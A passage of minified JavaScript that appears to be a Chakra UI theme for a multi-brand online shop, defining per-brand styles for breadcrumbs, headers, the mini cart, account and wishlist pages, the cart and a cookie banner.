#A1A8AD",_checked:{backgroundColor:"white",borderColor:"#A1A8AD",_hover:{backgroundColor:"white",borderColor:"#A1A8AD"},_before:{backgroundColor:"#101111"}},_indeterminate:{}}},sizes:{md:{container:{alignItems:"flex-start"},control:{marginTop:"0.25em"},label:{marginLeft:3}}},variants:{OK:{label:{fontFamily:"OK.primary",color:"#5B5C5C"}},PT:{label:{fontFamily:"PT.primary",color:"#5B5C5C"}},LC:{label:{fontFamily:"LC.primary"}}}},Select:{sizes:{md:{field:{height:11,h:11,borderRadius:"base"}}}},Skeleton:{baseStyle:{borderRadius:"base",opacity:.3}},Tooltip:{baseStyle:{"--tooltip-bg":"colors.red.1000",px:2,py:2,bg:"var(--tooltip-bg)","--popper-arrow-bg":"var(--tooltip-bg)",color:"whiteAlpha.900",borderRadius:"base",maxW:"280px",lineHeight:"1.5em"}},App:T,Breadcrumb:{baseStyle:e=>({container:{display:"flex",fontSize:"12px",fontWeight:"pdp"===e.page?"600":"normal",letterSpacing:"pdp"===e.page?".24px":"initial",textTransform:"pdp"===e.page?"uppercase":"none"},icon:{display:"flex",color:"#7D8286",paddingTop:`${"pdp"===e.page?"initial":0}`,paddingBottom:""+("pdp"===e.page?3:0)},link:{paddingTop:`${"pdp"===e.page?"initial":0}`,paddingBottom:""+("pdp"===e.page?3:0),color:"#7D8286"},linkSx:{"li span":{marginX:1},"li:last-child a":{color:"pdp"===e.page?"#343738":"#101111"}},item:{_last:{link:{color:"red!important"}}}}),variants:{OK:e=>({container:{justifyContent:"pdp"===e.page?"center":"flex-start",paddingLeft:{md:"12px"}},icon:{color:"pdp"===e.page?"#101111":"#000"},link:{fontSize:"pdp"===e.page?"xs":"sm",fontFamily:"pdp"===e.page?"OK.primary":"Roboto, Arial, Helvetica, sans-serif",textTransform:"pdp"===e.page?"uppercase":"capitalize",fontWeight:"pdp"===e.page?"semibold":"normal",color:"pdp"===e.page?"#101111":"#444",textDecoration:(e.page,"underline"),_hover:{textDecoration:"none"}},linkSx:{"li:last-child a":{color:"pdp"===e.page?"#363736":"#444",textDecoration:"pdp"===e.page?"none":"underline",fontWeight:"pdp"===e.page?"semibold":"normal",_hover:{textDecoration:"underline"}}}}),PT:e=>({container:{fontWeight:(e.page,"normal"),letterSpacing:"pdp"===e.page?"0.02em":"initial",textTransform:"pdp"===e.page?"capitalize":"none"},icon:{color:"pdp"===e.page?"#818281":"#d39f4a",paddingBottom:0},link:{fontSize:"pdp"===e.page?"xs":"sm",fontFamily:"pdp"===e.page?"PT.primary":"CenturyGothic, Arial, Helvetica, sans-serif",textTransform:"capitalize",color:"pdp"===e.page?"#818281":"#444",textDecoration:"pdp"===e.page?"none":"underline",paddingBottom:0},linkSx:{"li:last-child a":{color:"pdp"===e.page?"#363736":"#444",textDecoration:"pdp"===e.page?"none":"underline",_hover:{textDecoration:"underline"}}}}),LC:e=>({icon:{color:"pdp"===e.page?"#101111":"#f14345"},link:{fontSize:"pdp"===e.page?"xs":"sm",textTransform:"pdp"===e.page?"uppercase":"capitalize",color:"pdp"===e.page?"#101111":"#000",letterSpacing:"pdp"===e.page?".01em":"normal",lineHeight:"22.5px",textDecoration:(e.page,"underline"),_hover:{textDecoration:(e.page,"none")}},linkSx:{"li:last-child a":{color:"pdp"===e.page?"#101111":"#000",textDecoration:"pdp"===e.page?"none":"underline",_hover:{textDecoration:"underline"}}}})},parts:["container","icon","link","CUM","OK","PT","LC"]},Usps:{baseStyle:{uspContent:{fontStyle:"normal",fontWeight:"600",fontSize:"12px",lineHeight:"120%",letterSpacing:".02em",textTransform:"uppercase",lineHeight:"19px",color:"white",textAlign:"center",padding:"0px 16px",p:{strong:{fontWeight:"600"},a:{textDecoration:"underline",_hover:{textDecoration:"none"}}}},uspClose:{fontSize:"22px",lineHeight:"1",color:"white",position:"absolute",right:"0px",top:"calc(50% - 12px)",cursor:"pointer"},uspsWrapper:{backgroundColor:"black",padding:"10px 16px"}},variants:{CUM:e=>({uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#000000"}:{backgroundColor:"#000000"}}),OK:e=>({uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#000000"}:{backgroundColor:"#000000"}}),PT:e=>({uspContent:{fontWeight:700,color:"#101111",letterSpacing:".06em",p:{strong:{fontWeight:"700"}}},uspClose:{color:"black"},uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#dec1b6"}:{backgroundColor:"#dec1b6"}}),LC:e=>({uspContent:{fontFamily:"Supreme",fontWeight:"700",color:"white",letterSpacing:"0.14px",fontStyle:"italic",fontSize:"14px",p:{strong:{fontWeight:"700"}}},uspClose:{color:"white"},uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#101111"}:{backgroundColor:"#101111"}})},parts:["uspContent","uspClose","uspsWrapper"]},WelcomeModal:O,Header:H,CheckoutHeader:{baseStyle:{container:{height:"full",minWidth:"xs",width:"full",boxShadow:"none",backgroundColor:"white",borderBottom:"1px",borderColor:"#E1E3E4"},header:{maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px",paddingTop:"8px",paddingBottom:"8px",wrap:"wrap",height:{base:"64px",lg:"80px"},justifyContent:"space-between",alignItems:"center"},backButton:{color:"#101111",fontSize:"14px",fontWeight:"bold",lineHeight:"20px",letterSpacing:"0.06em",textTransform:"uppercase"}},variants:{CUM:{logo:{height:"auto",width:{base:"88px",md:"82px",lg:"114px"}}},OK:{logo:{height:{base:"60px",md:"50px"},width:"auto"}},PT:{logo:{height:"auto",width:{base:"106px",md:"120px"}},backButton:{color:"#101111",fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"normal",textTransform:"none"}},LC:{logo:{height:"auto",width:{base:"106px",md:"120px"}}}},parts:["container","header","logo","backButton"]},ErrorPageHeader:{baseStyle:{container:{minWidth:"xs",width:"full",boxShadow:"none",backgroundColor:"white",borderBottom:"1px",borderColor:"#E1E3E4"},header:{maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px",paddingTop:"8px",paddingBottom:"8px",wrap:"wrap",height:{base:"64px",lg:"80px"},justifyContent:"center",alignItems:"center"}},variants:{CUM:{logo:{height:"auto",width:{base:"88px",md:"82px",lg:"114px"}}},OK:{logo:{height:{base:"60px",md:"50px"},width:"auto"}},PT:{logo:{height:"auto",width:{base:"106px",md:"120px"}},backButton:{color:"#101111",fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"normal",textTransform:"none"}},LC:{logo:{height:"auto",width:{base:"106px",md:"120px"}}}},parts:["container","header","logo","backButton"]},HeaderMiniBag:{baseStyle:{cartPopover:{minWidth:"350px",borderRadius:0,padding:0,backgroundColor:"#f6f6f7",borderBottom:"2px solid black",fontSize:"12px",zIndex:"15 !important"},cartHeader:{display:"flex",alignItems:"center",justifyContent:"space-between",paddingTop:"12px",paddingBottom:"12px",paddingX:"12px"},cartContent:{paddingX:"12px",paddingTop:"0px",paddingBottom:"12px",maxHeight:"378px",overflow:"auto"},cartProductItem:{padding:"12px",background:"white",width:"100%",border:"1px solid #ccc",margin:"0",marginTop:"0",position:"relative"},productTitle:{mb:"4px",fontWeight:700,pr:"20px",color:"#101111"},cartFooter:{paddingX:"12px",paddingBottom:"12px",paddingTop:"0"},cartCount:{backgroundColor:"black",width:"16px",minWidth:"16px",height:"16px",fontSize:"10px",marginLeft:"4px"},cartTotalItem:{display:"flex",alignItems:"center",justifyContent:"space-between",lineHeight:"22px",width:"100%",marginTop:"4px"},viewCartLink:{fontSize:"14px",fontWeight:"normal",textDecoration:"underline",cursor:"pointer"},viewMoreLink:{fontSize:"14px",fontWeight:"normal",textDecoration:"underline",cursor:"pointer",alignItems:"center"},removeItemIcon:{boxSize:"20px",cursor:"pointer",position:"absolute",top:"14px",color:"#A1A8AD",right:"0"},price:{fontWeight:400,fontSize:{base:"12px"},lineHeight:"16px",color:"#101111"},pricePrevious:{fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px"},lineHeight:"16px",color:"#A1A8AD",marginLeft:"8px"},priceDiscount:{fontWeight:400,fontSize:{base:"12px"},lineHeight:"16px",color:"#101111",marginLeft:"8px"},quantitySelect:{maxWidth:"80px",maxHeight:"45px",my:"4px",borderRadius:"4px"},promotion:{padding:0,my:"4px"},sizeAttribute:{textTransform:"uppercase"},dialogTitle:{fontWeight:800}},variants:{CUM:{cartPopover:{borderBottomColor:"#a00001 !important"},priceDiscount:{color:"CUM.primary"}},OK:{cartPopover:{borderBottomColor:"black !important"},pricePrevious:{color:"#A6A7A6"},quantitySelect:{borderRadius:"0"},priceDiscount:{color:"OK.primary"}},PT:{cartPopover:{borderBottomColor:"#dec1b6 !important"},pricePrevious:{color:"#A6A7A6"},cartProductItem:{borderColor:"#CFCFCF"},dialogTitle:{fontWeight:700},priceDiscount:{color:"PT.primary"}},LC:{cartPopover:{borderBottomColor:"#F14345 !important"},pricePrevious:{color:"#C7D0D0"},quantitySelect:{borderRadius:"0"},productTitle:{fontWeight:700},priceDiscount:{color:"LC.primary"}}},parts:["cartPopover","cartPopoverHeader","cartContent","cartProductItem","productTitle","cartFooter","cartCount","cartTotalItem","viewCartLink","viewMoreLink","removeItemIcon","price","pricePrevious","quantitySelect","promotion","dialogTitle"]},myAccount:{baseStyle:{pageHeader:{color:"#101111",spacing:3,alignItems:"center",paddingTop:[10,"30px"],paddingBottom:10},pageTitle:{color:"#101111",fontSize:{base:"23px",md:"28px"},lineHeight:"120%",fontFamily:"CUM.primary",fontWeight:{base:"extrabold",md:"black"},letterSpacing:"-.02em",textTransform:"uppercase"},pageSubTitle:{color:"#101111",fontSize:"16px",lineHeight:"19px",fontWeight:"normal",letterSpacing:"normal"},tabList:{justifyContent:"center",gap:"18px",borderBottom:"3px solid",borderColor:"#e1e3e4"},tab:{fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19px",md:"22px"},fontWeight:"extrabold",letterSpacing:"-.02em",textTransform:"none",color:"#101111",padding:"16px 12px",borderBottom:"3px solid",outline:"3px solid transparent",outlineOffset:"-3px",marginBottom:"-3px",_selected:{color:"#101111",borderColor:"#101111 !important"}},accordionItem:{borderColor:"#e1e3e4",_last:{borderBottomWidth:0}},accordionButton:{fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19px",md:"22px"},fontWeight:"extrabold",letterSpacing:"-.02em",textTransform:"none",color:"#101111",padding:"22px 12px",justifyContent:"space-between"},accordionButtonIcon:{color:"CUM.primary"},panalContent:{color:"#101111",padding:{base:"24px 16px",md:"55px 24px"},padding:{base:"24px 16px",md:"55px 24px"}},contentHeading:{fontFamily:"CUM.primary",color:"#101111",fontSize:{base:"16px",md:"18px"},lineHeight:"19px",fontWeight:"600",letterSpacing:"normal"},content:{color:"#101111",fontSize:"16px",lineHeight:"19px",fontWeight:"normal",letterSpacing:"normal"},modalContent:{color:"#101111",fontFamily:"CUM.primary",width:"calc(100% - 50px)",borderRadius:"none",boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderStyle:"solid",borderColor:"#a00001",borderWidth:"0 0 2px",_focus:{borderColor:"#a00001 !important"}},modalHeading:{fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"capitalize"},modalCloseBtn:{color:"#a00001",top:"15px",right:"15px",width:"13px",height:"13px"},modalBody:{},selectField:{fontSize:"14px",height:10,border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},checkBox:{borderColor:"#CFCFCF",_hover:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}},_focus:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}}}},variants:{OK:{pageTitle:{fontFamily:"OK.primary",fontWeight:{base:"extrabold",md:"extrabold"},letterSpacing:"0.01em"},accordionButton:{letterSpacing:"normal",textTransform:"uppercase"},accordionButtonIcon:{color:"OK.secondary"},contentHeading:{fontFamily:"OK.primary"},modalContent:{fontFamily:"OK.primary",borderColor:"#000",borderWidth:"2px",_focus:{borderColor:"#000 !important"}},modalHeading:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},modalCloseBtn:{color:"#000"},selectField:{borderRadius:0}},PT:{pageTitle:{fontFamily:"PT.primary",fontWeight:{base:"semibold",md:"semibold"},letterSpacing:"normal",textTransform:"none"},accordionButton:{fontWeight:"semibold",letterSpacing:"normal"},accordionButtonIcon:{color:"PT.primary"},contentHeading:{fontFamily:"PT.primary"},modalContent:{fontFamily:"PT.primary",borderColor:"#a8a8a8",borderWidth:"1px",_focus:{borderColor:"#a8a8a8 !important"}},modalHeading:{fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal"},modalCloseBtn:{color:"#101111"},selectField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_invalid:{boxShadow:"none",border:"1px solid #F8A5A7"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},checkBox:{borderColor:"#CFCFCF",_hover:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}},_focus:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}}}},LC:{pageTitle:{fontFamily:"LC.primary"},accordionButtonIcon:{color:"LC.primary"},contentHeading:{fontFamily:"LC.primary"},modalContent:{fontFamily:"LC.primary",borderColor:"#f14345",_focus:{borderColor:"#f14345 !important"}},modalHeading:{fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal"},modalCloseBtn:{color:"#f14345"},selectField:{borderRadius:0}}},parts:["pageHeader","pageTitle","pageSubTitle","tabList","tab","accordionItem","accordionButtonIcon","accordionButtonIcon","panalContent","contentHeading","content","modalContent","modalHeading","modalBody","modalCloseBtn","checkBox","selectField"]},MyAccountWishlist:{baseStyle:{contentHeading:{fontFamily:"CUM.primary",color:"#101111",fontSize:{base:"16px",md:"18px"},lineHeight:"19px",fontWeight:"600",letterSpacing:"normal"},tileContainer:{width:"full",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto"},addAllToBag:{fontFamily:"Inter",display:"inline-flex",color:"#101111",fontSize:"xs",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.24px",textTransform:"uppercase",textDecoration:"underline",minWidth:"auto",height:"auto",minHeight:"36px",paddingY:"8px",paddingX:"0px",backgroundColor:"transparent",_hover:{backgroundColor:"transparent",textDecoration:"none"},_active:{backgroundColor:"transparent",textDecoration:"none"},_focus:{backgroundColor:"transparent",textDecoration:"none"}}},variants:{OK:{contentHeading:{fontFamily:"OK.primary"},addAllToBag:{fontFamily:"Asap",lineHeight:"14px",fontWeight:"semibold",letterSpacing:"0.12px"}},PT:{contentHeading:{fontFamily:"PT.primary"},addAllToBag:{fontFamily:"Mulish",fontWeight:"semibold",lineHeight:"14px",letterSpacing:"0.72px"}},LC:{contentHeading:{fontFamily:"LC.primary"},addAllToBag:{fontFamily:"Supreme",letterSpacing:"0.12px"}}},parts:["contentHeading","tileContainer","addAllToBag","CUM","OK","PT","LC"]},WishlistProductTile:{baseStyle:e=>({container:{position:"relative"},imageWrap:{position:"relative"},trashIcon:{display:"flex",justifyContent:"center",position:"absolute",variant:"unstyled",top:2,right:2,zIndex:2,borderRadius:"50%",backgroundColor:"white",height:{base:9,md:11},minWidth:{base:9,md:11}},imageWrapper:{position:"relative"},image:{ratio:{base:.8},paddingBottom:"0"},hoverImage:{ratio:.8,paddingBottom:0,zIndex:1,position:"absolute",top:0,left:0,width:"100%",height:"100%"},productContent:{padding:"8px",paddingBottom:"0",paddingTop:"0",minHeight:{base:"60px",md:"85px"},marginTop:{base:"16px",lg:"20px"}},price:{fontWeight:600,fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#101111"},pricePrevious:{fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#A1A8AD",marginLeft:"8px"},attribute:{fontWeight:600,fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#101111"},title:{fontSize:"14px",lineHeight:"19px",marginBottom:"4px"},inStockDate:{color:"#4F8F59",fontSize:{base:"8px",lg:"12px"},fontWeight:"semibold",fontStyle:"normal",lineHeight:{base:"10px",lg:"14px"},textAlign:"center"},rating:{marginTop:"10px",display:"flex",alignItems:"center"},ratingCount:{color:"#A6A7A6",fontSize:"12px",fontWeight:400,marginLeft:"8px",display:"inline-block",lineHeight:"16px"},variations:{},content:{textDecoration:"none",_hover:{textDecoration:"none"}},quickView:{backgroundColor:"rgba(255,255,255,0.9)",borderRadius:"4px",maxHeight:"230px",width:"100%",py:"12px",px:"4px"},quickViewSizes:{maxHeight:"155px",overflow:"auto",px:"8px"},quickViewBtnWrap:{mt:"8px",px:"8px"},sizesWrap:{gap:"4px",alignItems:"flex-start",flexWrap:"wrap",columns:{base:2,md:4,lg:4,xl:4}},quickViewWrap:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",display:{base:"none",md:"block"},overflow:"hidden",zIndex:2},swatch:{},promotion:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},sale:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},labels:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",gap:"4px",display:"flex",alignItems:"center",flexWrap:"wrap",zIndex:2},label:{fontSize:"10px",fontWeight:700,textTransform:"uppercase",lineHeight:"1.6",padding:"4px 8px",minHeight:"20px",letterSpacing:"0.1px"}}),variants:{CUM:e=>({title:{textTransform:"uppercase",fontWeight:800,letterSpacing:"0.56px",color:"#101111",fontSize:{base:"12px",md:"14px"}},attribute:{textTransform:"uppercase"},quickView:{borderRadius:"4px"},promotion:{color:"#4F8F59",fontFamily:"CUM.primary"},sale:{color:"#4F8F59",fontFamily:"CUM.primary"}}),OK:{title:{fontWeight:700,letterSpacing:"0.56px",color:"#101111",fontSize:"14px"},attribute:{fontWeight:600,color:"#101111",fontSize:"14px"},price:{fontWeight:600,color:"#101111",fontSize:"14px"},pricePrevious:{color:"#A6A7A6",fontSize:"12px"},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},promotion:{color:"#4F8F59",fontWeight:600,fontSize:"12px"},sale:{color:"#94080A",fontWeight:600,fontSize:"12px"}},PT:{title:{fontWeight:400,fontSize:"14px",color:"#101111"},attribute:{fontWeight:700,fontSize:"12px",color:"#101111"},price:{fontWeight:700,fontSize:"12px",color:"#101111"},pricePrevious:{color:"#A6A7A6",fontSize:"12px"},trashIcon:{backgroundColor:"transparent"},quickView:{borderRadius:"0",backgroundColor:"white",padding:{base:"12px",md:"16px"}},quickViewWrap:{padding:0},promotion:{color:"#6E8C75",fontWeight:600,fontFamily:"PT.primary"},label:{padding:"4px",letterSpacing:"normal"},sale:{color:"#BE6A6B",fontWeight:600,fontFamily:"PT.primary"}},LC:{title:{textTransform:"none",fontWeight:400,letterSpacing:"0.56px",fontSize:{base:"12px",md:"14px"},color:"#595D5F",fontFamily:"LC.primary"},attribute:{color:"#101111",fontWeight:400},price:{color:"#101111",fontWeight:400},pricePrevious:{color:"#C7D0D0",fontWeight:500},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},sizesWrap:{columns:{base:2,md:3,lg:4}},promotion:{color:"#10CD89"},label:{padding:"6px 10px",lineHeight:"1.2"},sale:{color:"#F14345"}}},parts:["container","imageWrapper","image","attribute","price","title","inStockDate","rating","variations","quickView","quickViewWrap","swatch","sizesWrap"]},OrderSteps:{baseStyle:{heading:{color:"CUM.primary",fontFamily:"Inter",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:{base:"21px",md:"24px"},letterSpacing:{base:"-0.38px",md:"-0.44px"},textAlign:"center"},statusSteps:{display:"flex",flexWrap:"wrap",alignItems:"stretch",justifyContent:"space-around",gap:{base:2,md:4,lg:8},paddingX:3,marginBottom:8,maxWidth:{base:"100%",md:"75%"}},statusStep:{spacing:3,paddingX:{base:2,md:4,lg:9},alignItems:"center"},stepImage:{display:"flex",alignItems:"center",justifyContent:"center",background:"#ededed",borderRadius:"50%",height:"75px",width:"75px",position:"relative"},stepNumber:{fontSize:"12px",textAlign:"center",position:"absolute",top:"3px",left:"1px",height:"20px",width:"20px",borderWidth:"1px",borderStyle:"solid",borderRadius:"50%"},stepTitle:{fontSize:"12px",fontWeight:"bold"}},variants:{OK:{heading:{color:"black",fontFamily:"Montserrat",letterSpacing:{base:"normal",md:"normal"}}},PT:{heading:{color:"black",fontFamily:"Mulish",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"21px"},letterSpacing:{base:"1.6px",md:"1.8px"}}},LC:{heading:{color:"LC.primary",fontFamily:"Supreme",fontSize:{base:"22px",md:"22px"},fontWeight:"bold",lineHeight:"26px",letterSpacing:{base:"normal",md:"normal"}}}},parts:["heading","statusSteps","statusStep","stepImage","stepNumber","stepTitle"]},Cart:{baseStyle:{pageTitle:{fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"extrabold",lineHeight:"120%",letterSpacing:"-0.02em",textTransform:"uppercase",color:"#101111",marginBottom:4},productCard:{alignItems:"flex-start",backgroundColor:"white",py:[4,4,6,6],borderTop:"1px solid",borderColor:"#E1E3E4"},CartItemTitle:{fontSize:"16px",fontWeight:"extrabold",lineHeight:"19px",letterSpacing:"-0.02em",color:"#101111"},CartItemPrice:{fontSize:{base:"14px",md:"16px"},fontWeight:"extrabold",lineHeight:{base:"22px",md:"19px"},letterSpacing:{base:0,md:"-0.02em"},color:"#101111"},CartItemAttributes:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:0,color:"#595D5F"},shippingCardTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:0,color:"#101111"},shippingCardText:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:0,color:"#101111"},orderSummaryCard:{color:"#101111",borderStyle:"solid",borderColor:"#E1E3E4",padding:{base:"24px 16px",lg:"24px","2xl":"24px 40px 30px"}},orderSummaryTitle:{fontFamily:"CUM.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"extrabold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"-0.02em",textTransform:"uppercase"},orderSummaryText:{fontSize:"14px",fontWeight:"normal",lineHeight:"22px",letterSpacing:0,color:"#101111"},orderSummaryTextBold:{fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:0,color:"#101111"},headingMessage:{fontSize:"14px",width:"100%",fontWeight:"normal",gap:"5px",flexDirection:"column",display:"flex",alignItems:"flex-start",justifyContent:"center"},promoCode:{padding:4,paddingLeft:1,background:"#F6F6F7",border:"1px solid",borderColor:"#E1E3E4",borderRadius:"base"},promoCodeSX:{"input[aria-invalid=true]":{border:"none",boxShadow:"none"},"input[data-invalid]":{border:"none",boxShadow:"none"},"#code-feedback":{display:"none"}},promoCodeTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"bold",lineHeight:"17px",letterSpacing:"0.02em",color:"#101111",textTransform:"uppercase"},promoCodeInputField:{fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",color:"#101111",height:"28px",border:"none",_placeholder:{color:"#595D5F",textTransform:"uppercase"}},promoCodeInputLabel:{display:"none"},promoCodeApplyBtn:{fontSize:"12px",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.06em",minWidth:"58px"},paymentLogosTitle:{fontSize:"14px",fontWeight:"normal",lineHeight:"22px",letterSpacing:"0em",color:"#595D5F",textAlign:"center"},recommendedProducts:{borderTop:"1px solid",borderColor:"#E1E3E4",paddingTop:{base:6,lg:"60px"}},recommendedProductsTitle:{fontFamily:"CUM.primary",fontSize:{base:"16px",lg:"18px"},fontWeight:"extrabold",lineHeight:{base:"19px",lg:"22px"},letterSpacing:"-0.02em",color:"#101111",textTransform:"uppercase"},voucherContainer:{color:"#101111",marginTop:4,border:"1px solid #E1E3E4",padding:{base:"24px 16px","2xl":"40px"},borderRadius:"base"},voucherTitle:{fontSize:"14px",fontWeight:"bold",lineHeight:"17px",letterSpacing:"0.02em",color:"#101111",textTransform:"uppercase"},voucherContent:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:"0em",color:"#5B5C5C"},voucherContentBold:{fontSize:"12px",fontWeight:"semibold",lineHeight:"19px",letterSpacing:"0em",color:"#101111"},giftWrappingHeading:{fontSize:"14px",fontFamily:"CUM.primary",fontWeight:700,letterSpacing:"0.56px",textTransform:"uppercase"},giftWrappingItem:{borderRadius:"4px",border:"1px solid #E1E3E4"},giftWrappingText:{fontFamily:"CUM.primary",color:"#101111",fontSize:"14px"}},variants:{OK:{shippingBannerTitle:{fontFamily:"OK.primary"},orderSummaryTitle:{fontFamily:"OK.primary"},promoCodeTitle:{fontFamily:"OK.primary"},recommendedProductsTitle:{fontFamily:"OK.primary"},giftWrappingHeading:{fontFamily:"OK.primary"},giftWrappingItem:{borderRadius:"0"},giftWrappingText:{fontFamily:"OK.primary"}},PT:{pageTitle:{fontSize:{base:"16px",md:"16px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"19px",letterSpacing:"0.1em",textTransform:"uppercase",color:"#101111"},shippingBannerTitle:{fontFamily:"PT.primary",fontWeight:"bold"},orderSummaryCard:{borderColor:"#E3E3E3"},orderSummaryTitle:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"bold",lineHeight:{base:"17px",md:"19px"},letterSpacing:"0.1em"},orderSummaryTextBold:{fontWeight:"bold"},promoCodeTitle:{fontFamily:"PT.primary",letterSpacing:"0.06em"},promoCodeInputField:{_placeholder:{color:"#5B5C5C"}},promoCodeApplyBtn:{fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"0em",minWidth:"58px"},recommendedProductsTitle:{fontFamily:"PT.primary"},voucherContainer:{border:"1px solid #E3E3E3",borderRadius:"none"},voucherTitle:{letterSpacing:"0.06em",textTransform:"uppercase"},giftWrappingHeading:{fontFamily:"PT.primary"},giftWrappingText:{fontFamily:"PT.primary"}},LC:{shippingBannerTitle:{fontFamily:"LC.primary"},orderSummaryTitle:{fontFamily:"LC.primary"},promoCodeTitle:{fontFamily:"LC.primary"},recommendedProductsTitle:{fontFamily:"LC.primary"},giftWrappingHeading:{fontFamily:"LC.primary"},giftWrappingItem:{borderRadius:"0"},giftWrappingText:{fontFamily:"LC.primary"}}},parts:["pageTitle","productCard","CartItemTitle","CartItemPrice","CartItemAttributes","shippingBannerTitle","shippingBannerText","orderSummaryCard","orderSummaryTitle","promoCodeTitle","CUM","OK","PT","LC"]},CookiesBanner:{parts:["container","heading","content","button","homeIndicator"],baseStyle:{container:{color:"#fff",paddingTop:{base:"24px"},background:"rgba(16, 17, 17, 0.85)",backdropFilter:"blur(10px)",paddingX:{base:"16px",xm:"24px"},borderTopRadius:{base:"12px",xm:"base"},borderBottomRadius:{xm:"base"},maxWidth:{base:"480px"},position:"fixed",bottom:{base:0,xm:"32px"},left:{base:0,xm:"32px"},zIndex:"banner"},heading:{fontFamily:"Roboto, Arial, Helvetica, sans-serif",fontSize:{base:"19px",xm:"22px"},fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"-0.38px",xm:"-0.44px"},marginBottom:"12px"},content:{fontFamily:"Roboto, Arial, Helvetica, sans-serif",color:"#E1E3E4",fontSize:{base:"14px",xm:"18px"},lineHeight:"1.6",marginBottom:"24px"},button:{fontSize:"14px",lineHeight:"1.4",letterSpacing:"0.84px",marginBottom:{base:"24px"},minWidth:{base:"full",xm:"180px"}},homeIndicator:{display:{base:"block",xm:"none"},width:"148px",height:"5px",background:"#FFF",borderRadius:"64px",marginBottom:{base:"10px"},marginX:"auto"}},variants:{OK:{container:{borderRadius:{base:"0px",xm:"0px"}},heading:{fontFamily:"Montserrat",lineHeight:"1.4",letterSpacing:{base:"normal",xm:"normal"}},content:{fontFamily:"Asap",color:"#E3E3E3",fontSize:{base:"14px",xm:"14px"}},button:{fontSize:"16px",lineHeight:"1.25",letterSpacing:"0.16px"}},PT:{container:{paddingX:{base:"12px",xm:"24px"}},heading:{fontFamily:"Mulish",fontSize:{base:"18px",xm:"22px"},lineHeight:{base:"1.6",xm:"1.2"},letterSpacing:{base:"normal",xm:"normal"}},content:{fontFamily:"Mulish",color:"#FFF",fontSize:{base:"14px",xm:"16px"},lineHeight:"1.6"},button:{fontSize:"16px",lineHeight:"1.3",letterSpacing:"normal"},homeIndicator:{background:"rgba(255, 255, 255, 